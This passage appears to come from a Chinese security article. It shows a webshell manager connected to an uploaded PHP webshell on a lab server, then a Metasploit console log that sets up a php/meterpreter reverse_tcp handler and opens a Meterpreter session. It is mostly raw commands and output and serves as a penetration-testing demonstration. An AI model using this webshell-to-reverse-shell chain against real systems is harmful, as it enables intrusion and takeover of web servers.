 Url:http://192.168.1.182/adminstration/upload/files/1611031692phpgsl.php 有效载荷:PhpDynamicPayload 加密器:PHP_XOR_BASE64
基础信息 命令执行 文件管理 数据库管理 笔记 PMeterpreter ByPassOpenBasedir PZip 代码执行 BypassDisableFunctions
host : 192.168.1.187 port : 4444 Load Go
# WAVE 5 ######## SCORE 31337 ################################## HIGH FFFFFFFF #
################################################################################
https://metasploit.com
=[ metasploit v5.0.58-dev ]
+ -- --=[ 1937 exploits - 1082 auxiliary - 333 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (38288 bytes) to 192.168.102.128
[*] Meterpreter session 1 opened (192.168.102.130:4444 -> 192.168.102.128:49746) at 2020-04-20 12:17:40 -0400
meterpreter >
FREEBUF